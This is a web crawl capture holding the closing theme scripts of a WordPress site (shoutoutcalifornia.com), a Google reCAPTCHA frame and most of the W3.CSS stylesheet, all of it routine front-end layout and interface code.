		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=1728288503" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-903").on("click", function(){
	  	    	$(".zox-com-click-id-903").show();
		    	$(".disqus-thread-903").show();
	  	    	$(".zox-com-but-903").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/scripts.js?ver=1728288503" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/retina.js?ver=1728288503" id="zox-retina-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=1728288503" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/intersection-observer.js?ver=1728288503" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://shoutoutcalifornia.com/wp-content/themes/zoxpress/js/lozad.min.js?ver=1728288503" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 237863a208387a7851040acd74880666 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 16:43:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0mIy6p8kvKS2sAUc9CZhAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769110077420');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-w3.css?ver=1.4
body_size: 5032
content:
/* W3.CSS 4.13 June 2019 by Jan Egil and Borge Refsnes */

html {
    box-sizing: border-box
}

*,
*:before,
*:after {
    box-sizing: inherit
}


/* Extract from normalize.css by Nicolas Gallagher and Jonathan Neal git.io/normalize */

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section {
    display: block
}

summary {
    display: list-item
}

audio,
canvas,
progress,
video {
    display: inline-block
}

progress {
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

figure {
    margin: 1em 40px
}

img {
    border-style: none
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button,
input,
select,
textarea,
optgroup {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: bold
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
[type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
    border-style: none;
    padding: 0
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}


/* End extract */

html,
body {
    font-family: Verdana, sans-serif;
    font-size: 15px;
    line-height: 1.5
}

html {
    overflow-x: hidden
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 30px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 20px
}

h5 {
    font-size: 18px
}

h6 {
    font-size: 16px
}

.w3-serif {
    font-family: serif
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Segoe UI", Arial, sans-serif;
    font-weight: 400;
    margin: 10px 0
}

.w3-wide {
    letter-spacing: 4px
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin: 20px 0
}

.w3-image {
    max-width: 100%;
    height: auto
}

img {
    vertical-align: middle
}

a {
    color: inherit
}

.w3-table,
.w3-table-all {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    display: table
}

.w3-table-all {
    border: 1px solid #ccc
}

.w3-bordered tr,
.w3-table-all tr {
    border-bottom: 1px solid #ddd
}

.w3-striped tbody tr:nth-child(even) {
    background-color: #f1f1f1
}

.w3-table-all tr:nth-child(odd) {
    background-color: #fff
}

.w3-table-all tr:nth-child(even) {
    background-color: #f1f1f1
}

.w3-hoverable tbody tr:hover,
.w3-ul.w3-hoverable li:hover {
    background-color: #ccc
}

.w3-centered tr th,
.w3-centered tr td {
    text-align: center
}

.w3-table td,
.w3-table th,
.w3-table-all td,
.w3-table-all th {
    padding: 8px 8px;
    display: table-cell;
    text-align: left;
    vertical-align: top
}

.w3-table th:first-child,
.w3-table td:first-child,
.w3-table-all th:first-child,
.w3-table-all td:first-child {
    padding-left: 16px
}

.w3-btn,
.w3-button {
    border: none;
    display: inline-block;
    padding: 8px 16px;
    vertical-align: middle;
    overflow: hidden;
    text-decoration: none;
    color: inherit;
    background-color: inherit;
    text-align: center;
    cursor: pointer;
    white-space: nowrap
}

.w3-btn:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19)
}

.w3-btn,
.w3-button {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.w3-disabled,
.w3-btn:disabled,
.w3-button:disabled {
    cursor: not-allowed;
    opacity: 0.3
}

.w3-disabled *,
:disabled * {
    pointer-events: none
}

.w3-btn.w3-disabled:hover,
.w3-btn:disabled:hover {
    box-shadow: none
}

.w3-badge,
.w3-tag {
    background-color: #000;
    color: #fff;
    display: inline-block;
    padding-left: 8px;
    padding-right: 8px;
    text-align: center
}

.w3-badge {
    border-radius: 50%
}

.w3-ul {
    list-style-type: none;
    padding: 0;
    margin: 0
}

.w3-ul li {
    padding: 8px 16px;
    border-bottom: 1px solid #ddd
}

.w3-ul li:last-child {
    border-bottom: none
}

.w3-tooltip,
.w3-display-container {
    position: relative
}

.w3-tooltip .w3-text {
    display: none
}

.w3-tooltip:hover .w3-text {
    display: inline-block
}

.w3-ripple:active {
    opacity: 0.5
}

.w3-ripple {
    transition: opacity 0s
}

.w3-input {
    padding: 8px;
    display: block;
    border: none;
    border-bottom: 1px solid #ccc;
    width: 100%
}

.w3-select {
    padding: 9px 0;
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc
}

.w3-dropdown-click,
.w3-dropdown-hover {
    position: relative;
    display: inline-block;
    cursor: pointer
}

.w3-dropdown-hover:hover .w3-dropdown-content {
    display: block
}

.w3-dropdown-hover:first-child,
.w3-dropdown-click:hover {
    background-color: #ccc;
    color: #000
}

.w3-dropdown-hover:hover>.w3-button:first-child,
.w3-dropdown-click:hover>.w3-button:first-child {
    background-color: #ccc;
    color: #000
}

.w3-dropdown-content {
    cursor: auto;
    color: #000;
    background-color: #fff;
    display: none;
    position: absolute;
    min-width: 160px;
    margin: 0;
    padding: 0;
    z-index: 1
}

.w3-check,
.w3-radio {
    width: 24px;
    height: 24px;
    position: relative;
    top: 6px
}

.w3-sidebar {
    height: 100%;
    width: 200px;
    background-color: #fff;
    position: fixed!important;
    z-index: 1;
    overflow: auto
}

.w3-bar-block .w3-dropdown-hover,
.w3-bar-block .w3-dropdown-click {
    width: 100%
}

.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,
.w3-bar-block .w3-dropdown-click .w3-dropdown-content {
    min-width: 100%
}

.w3-bar-block .w3-dropdown-hover .w3-button,
.w3-bar-block .w3-dropdown-click .w3-button {
    width: 100%;
    text-align: left;
    padding: 8px 16px
}

.w3-main,
#main {
    transition: margin-left .4s
}

.w3-modal {
    z-index: 3;
    display: none;
    padding-top: 100px;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4)
}

.w3-modal-content {
    margin: auto;
    background-color: #fff;
    position: relative;
    padding: 0;
    outline: 0;
    width: 600px
}

.w3-bar {
    width: 100%;
    overflow: hidden
}

.w3-center .w3-bar {
    display: inline-block;
    width: auto
}

.w3-bar .w3-bar-item {
    padding: 8px 16px;
    float: left;
    width: auto;
    border: none;
    display: block;
    outline: 0
}

.w3-bar .w3-dropdown-hover,
.w3-bar .w3-dropdown-click {
    position: static;
    float: left
}

.w3-bar .w3-button {
    white-space: normal
}

.w3-bar-block .w3-bar-item {
    width: 100%;
    display: block;
    padding: 8px 16px;
    text-align: left;
    border: none;
    white-space: normal;
    float: none;
    outline: 0
}

.w3-bar-block.w3-center .w3-bar-item {
    text-align: center
}

.w3-block {
    display: block;
    width: 100%
}

.w3-responsive {
    display: block;
    overflow-x: auto
}

.w3-container:after,
.w3-container:before,
.w3-panel:after,
.w3-panel:before,
.w3-row:after,
.w3-row:before,
.w3-row-padding:after,
.w3-row-padding:before,
.w3-cell-row:before,
.w3-cell-row:after,
.w3-clear:after,
.w3-clear:before,
.w3-bar:before,
.w3-bar:after {
    content: "";
    display: table;
    clear: both
}

.w3-col,
.w3-half,
.w3-third,
.w3-twothird,
.w3-threequarter,
.w3-quarter {
    float: left;
    width: 100%
}

.w3-col.s1 {
    width: 8.33333%
}

.w3-col.s2 {
    width: 16.66666%
}

.w3-col.s3 {
    width: 24.99999%
}

.w3-col.s4 {
    width: 33.33333%
}

.w3-col.s5 {
    width: 41.66666%
}

.w3-col.s6 {
    width: 49.99999%
}

.w3-col.s7 {
    width: 58.33333%
}

.w3-col.s8 {
    width: 66.66666%
}

.w3-col.s9 {
    width: 74.99999%
}

.w3-col.s10 {
    width: 83.33333%
}

.w3-col.s11 {
    width: 91.66666%
}

.w3-col.s12 {
    width: 99.99999%
}

@media (min-width:601px) {
    .w3-col.m1 {
        width: 8.33333%
    }
    .w3-col.m2 {
        width: 16.66666%
    }
    .w3-col.m3,
    .w3-quarter {
        width: 24.99999%
    }
    .w3-col.m4,
    .w3-third {
        width: 33.33333%
    }
    .w3-col.m5 {
        width: 41.66666%
    }
    .w3-col.m6,
    .w3-half {
        width: 49.99999%
    }
    .w3-col.m7 {
        width: 58.33333%
    }
    .w3-col.m8,
    .w3-twothird {
        width: 66.66666%
    }
    .w3-col.m9,
    .w3-threequarter {
        width: 74.99999%
    }
    .w3-col.m10 {
        width: 83.33333%
    }
    .w3-col.m11 {
        width: 91.66666%
    }
    .w3-col.m12 {
        width: 99.99999%
    }
}

@media (min-width:993px) {
    .w3-col.l1 {
        width: 8.33333%
    }
    .w3-col.l2 {
        width: 16.66666%
    }
    .w3-col.l3 {
        width: 24.99999%
    }
    .w3-col.l4 {
        width: 33.33333%
    }
    .w3-col.l5 {
        width: 41.66666%
    }
    .w3-col.l6 {
        width: 49.99999%
    }
    .w3-col.l7 {
        width: 58.33333%
    }
    .w3-col.l8 {
        width: 66.66666%
    }
    .w3-col.l9 {
        width: 74.99999%
    }
    .w3-col.l10 {
        width: 83.33333%
    }
    .w3-col.l11 {
        width: 91.66666%
    }
    .w3-col.l12 {
        width: 99.99999%
    }
}

.w3-rest {
    overflow: hidden
}

.w3-stretch {
    margin-left: -16px;
    margin-right: -16px
}

.w3-content,
.w3-auto {
    margin-left: auto;
    margin-right: auto
}

.w3-content {
    max-width: 980px
}

.w3-auto {
    max-width: 1140px
}

.w3-cell-row {
    display: table;
    width: 100%
}

.w3-cell {
    display: table-cell
}

.w3-cell-top {
    vertical-align: top
}

.w3-cell-middle {
    vertical-align: middle
}

.w3-cell-bottom {
    vertical-align: bottom
}

.w3-hide {
    display: none!important
}

.w3-show-block,
.w3-show {
    display: block!important
}

.w3-show-inline-block {
    display: inline-block!important
}

@media (max-width:1205px) {
    .w3-auto {
        max-width: 95%
    }
}

@media (max-width:600px) {
    .w3-modal-content {
        margin: 0 10px;
        width: auto!important
    }
    .w3-modal {
        padding-top: 30px
    }
    .w3-dropdown-hover.w3-mobile .w3-dropdown-content,
    .w3-dropdown-click.w3-mobile .w3-dropdown-content {
        position: relative
    }
    .w3-hide-small {
        display: none!important
    }
    .w3-mobile {
        display: block;
        width: 100%!important
    }
    .w3-bar-item.w3-mobile,
    .w3-dropdown-hover.w3-mobile,
    .w3-dropdown-click.w3-mobile {
        text-align: center
    }
    .w3-dropdown-hover.w3-mobile,
    .w3-dropdown-hover.w3-mobile .w3-btn,
    .w3-dropdown-hover.w3-mobile .w3-button,
    .w3-dropdown-click.w3-mobile,
    .w3-dropdown-click.w3-mobile .w3-btn,
    .w3-dropdown-click.w3-mobile .w3-button {
        width: 100%
    }
}

@media (max-width:768px) {
    .w3-modal-content {
        width: 500px
    }
    .w3-modal {
        padding-top: 50px
    }
}

@media (min-width:993px) {
    .w3-modal-content {
        width: 900px
    }
    .w3-hide-large {
        display: none!important
    }
    .w3-sidebar.w3-collapse {
        display: block!important
    }
}

@media (max-width:992px) and (min-width:601px) {
    .w3-hide-medium {
        display: none!important
    }
}

@media (max-width:992px) {
    .w3-sidebar.w3-collapse {
        display: none
    }
    .w3-main {
        margin-left: 0!important;
        margin-right: 0!important
    }
    .w3-auto {
        max-width: 100%
    }
}

.w3-top,
.w3-bottom {
    position: fixed;
    width: 100%;
    z-index: 1
}

.w3-top {
    top: 0
}

.w3-bottom {
    bottom: 0
}

.w3-overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 2
}

.w3-display-topleft {
    position: absolute;
    left: 0;
    top: 0
}

.w3-display-topright {
    position: absolute;
    right: 0;
    top: 0
}

.w3-display-bottomleft {
    position: absolute;
    left: 0;
    bottom: 0
}

.w3-display-bottomright {
    position: absolute;
    right: 0;
    bottom: 0
}

.w3-display-middle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%)
}

.w3-display-left {
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translate(0%, -50%);
    -ms-transform: translate(-0%, -50%)
}

.w3-display-right {
    position: absolute;
    top: 50%;
    right: 0%;
    transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%)
}

.w3-display-topmiddle {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%)
}

.w3-display-bottommiddle {
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translate(-50%, 0%);
    -ms-transform: translate(-50%, 0%)
}

.w3-display-container:hover .w3-display-hover {
    display: block
}

.w3-display-container:hover span.w3-display-hover {
    display: inline-block
}

.w3-display-hover {
    display: none
}

.w3-display-position {
    position: absolute
}

.w3-circle {
    border-radius: 50%
}

.w3-round-small {
    border-radius: 2px
}

.w3-round,
.w3-round-medium {
    border-radius: 4px
}

.w3-round-large {
    border-radius: 8px
}

.w3-round-xlarge {
    border-radius: 16px
}

.w3-round-xxlarge {
    border-radius: 32px
}

.w3-row-padding,
.w3-row-padding>.w3-half,
.w3-row-padding>.w3-third,
.w3-row-padding>.w3-twothird,
.w3-row-padding>.w3-threequarter,
.w3-row-padding>.w3-quarter,
.w3-row-padding>.w3-col {
    padding: 0 8px
}

.w3-container,
.w3-panel {
    padding: 0.01em 16px
}

.w3-panel {
    margin-top: 16px;
    margin-bottom: 16px
}

.w3-code,
.w3-codespan {
    font-family: Consolas, "courier new";
    font-size: 16px
}

.w3-code {
    width: auto;
    background-color: #fff;
    padding: 8px 12px;
    border-left: 4px solid #4CAF50;
    word-wrap: break-word
}

.w3-codespan {
    color: crimson;
    background-color: #f1f1f1;
    padding-left: 4px;
    padding-right: 4px;
    font-size: 110%
}

.w3-card,
.w3-card-2 {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12)
}

.w3-card-4,
.w3-hover-shadow:hover {
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.2), 0 4px 20px 0 rgba(0, 0, 0, 0.19)
}

.w3-spin {
    animation: w3-spin 2s infinite linear
}

@keyframes w3-spin {
    0% {
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(359deg)
    }
}

.w3-animate-fading {
    animation: fading 10s infinite
}

@keyframes fading {
    0% {
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.w3-animate-opacity {
    animation: opac 0.8s
}

@keyframes opac {
    from {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.w3-animate-top {
    position: relative;
    animation: animatetop 0.4s
}

@keyframes animatetop {
    from {
        top: -300px;
        opacity: 0
    }
    to {
        top: 0;
        opacity: 1
    }
}

.w3-animate-left {
    position: relative;
    animation: animateleft 0.4s
}

@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}

.w3-animate-right {
    position: relative;
    animation: animateright 0.4s
}

@keyframes animateright {
    from {
        right: -300px;
        opacity: 0
    }
    to {
        right: 0;
        opacity: 1
    }
}

.w3-animate-bottom {
    position: relative;
    animation: animatebottom 0.4s
}

@keyframes animatebottom {
    from {
        bottom: -300px;
        opacity: 0
    }
    to {
        bottom: 0;
        opacity: 1
    }
}

.w3-animate-zoom {
    animation: animatezoom 0.6s
}

@keyframes animatezoom {
    from {
        transform: scale(0)
    }
    to {
        transform: scale(1)
    }
}

.w3-animate-input {
    transition: width 0.4s ease-in-out
}

.w3-animate-input:focus {
    width: 100%!important
}

.w3-opacity,
.w3-hover-opacity:hover {
    opacity: 0.60
}

.w3-opacity-off,
.w3-hover-opacity-off:hover {
    opacity: 1
}

.w3-opacity-max {
    opacity: 0.25
}

.w3-opacity-min {
    opacity: 0.75
}

.w3-greyscale-max,
.w3-grayscale-max,
.w3-hover-greyscale:hover,
.w3-hover-grayscale:hover {
    filter: grayscale(100%)
}

.w3-greyscale,
.w3-grayscale {
    filter: grayscale(75%)
}

.w3-greyscale-min,
.w3-grayscale-min {
    filter: grayscale(50%)
}

.w3-sepia {
    filter: sepia(75%)
}

.w3-sepia-max,
.w3-hover-sepia:hover {
    filter: sepia(100%)
}

.w3-sepia-min {
    filter: sepia(50%)
}

.w3-tiny {
    font-size: 10px!important
}

.w3-small {
    font-size: 12px!important
}

.w3-medium {
    font-size: 15px!important
}

.w3-large {
    font-size: 18px!important
}

.w3-xlarge {
    font-size: 24px!important
}

.w3-xxlarge {
    font-size: 36px!important
}

.w3-xxxlarge {
    font-size: 48px!important
}

.w3-jumbo {
    font-size: 64px!important
}

.w3-left-align {
    text-align: left!important
}

.w3-right-align {
    text-align: right!important
}

.w3-justify {
    text-align: justify!important
}

.w3-center {
    text-align: center!important
}

.w3-border-0 {
    border: 0!important
}

.w3-border {
    border: 1px solid #ccc!important
}

.w3-border-top {
    border-top: 1px solid #ccc!important
}

.w3-border-bottom {
    border-bottom: 1px solid #ccc!important
}

.w3-border-left {
    border-left: 1px solid #ccc!important
}

.w3-border-right {
    border-right: 1px solid #ccc!important
}

.w3-topbar {
    border-top: 6px solid #ccc!important
}

.w3-bottombar {
    border-bottom: 6px solid #ccc!important
}

.w3-leftbar {
    border-left: 6px solid #ccc!important
}

.w3-rightbar {
    border-right: 6px solid #ccc!important
}

.w3-section,
.w3-code {
    margin-top: 16px!important;
    margin-bottom: 16px!important
}

.w3-margin {
    margin: 16px!important
}

.w3-margin-top {
    margin-top: 16px!important
}

.w3-margin-bottom {
    margin-bottom: 16px!important
}

.w3-margin-left {
    margin-left: 16px!important
}

.w3-margin-right {
    margin-right: 16px!important
}

.w3-padding-small {
    padding: 4px 8px!important
}

.w3-padding {
    padding: 8px 16px!important
}

.w3-padding-large {
    padding: 12px 24px!important
}

.w3-padding-16 {
    padding-top: 16px!important;
    padding-bottom: 16px!important
}

.w3-padding-24 {
    padding-top: 24px!important;
    padding-bottom: 24px!important
}

.w3-padding-32 {
    padding-top: 32px!important;
    padding-bottom: 32px!important
}

.w3-padding-48 {
    padding-top: 48px!important;
    padding-bottom: 48px!important
}

.w3-padding-64 {
    padding-top: 64px!important;
    padding-bottom: 64px!important
}

.w3-left {
    float: left!important
}

.w3-right {
    float: right!important
}

.w3-button:hover {
    color: #000!important;
    background-color: #ccc!important
}

.w3-transparent,
.w3-hover-none:hover {
    background-color: transparent!important
}

.w3-hover-none:hover {
    box-shadow: none!important
}


/* Colors */

.w3-amber,
.w3-hover-amber:hover {
    color: #000!important;
    background-color: #ffc107!important
}

.w3-aqua,
.w3-hover-aqua:hover {
    color: #000!important;
    background-color: #00ffff!important
}

.w3-blue,
.w3-hover-blue:hover {
    color: #fff!important;
    background-color: #2196F3!important
}

.w3-light-blue,
.w3-hover-light-blue:hover {
    color: #000!important;
    background-color: #87CEEB!important
}

.w3-brown,
.w3-hover-brown:hover {
    color: #fff!important;
    background-color: #795548!important
}

.w3-cyan,
.w3-hover-cyan:hover {
    color: #000!important;
    background-color: #00bcd4!important
}

.w3-blue-grey,
.w3-hover-blue-grey:hover,
.w3-blue-gray,
.w3-hover-blue-gray:hover {
    color: #fff!important;
    background-color: #607d8b!important
}

.w3-green,
.w3-hover-green:hover {
    color: #fff!important;
    background-color: #4CAF50!important
}

.w3-light-green,
.w3-hover-light-green:hover {
    color: #000!important;
    background-color: #8bc34a!important
}

.w3-indigo,
.w3-hover-indigo:hover {
    color: #fff!important;
    background-color: #3f51b5!important
}

.w3-khaki,
.w3-hover-khaki:hover {
    color: #000!important;
    background-color: #f0e68c!important
}

.w3-lime,
.w3-hover-lime:hover {
    color: #000!important;
    background-color: #cddc39!important
}

.w3-orange,
.w3-hover-orange:hover {
    color: #000!important;
    background-color: #ff9800!important
}

.w3-deep-orange,
.w3-hover-deep-orange:hover {
    color: #fff!important;
    background-color: #ff5722!important
}

.w3-pink,
.w3-hover-pink:hover {
    color: #fff!important;
    background-color: #e91e63!important
}

.w3-purple,
.w3-hover-purple:hover {
    color: #fff!important;
    background-color: #9c27b0!important
}

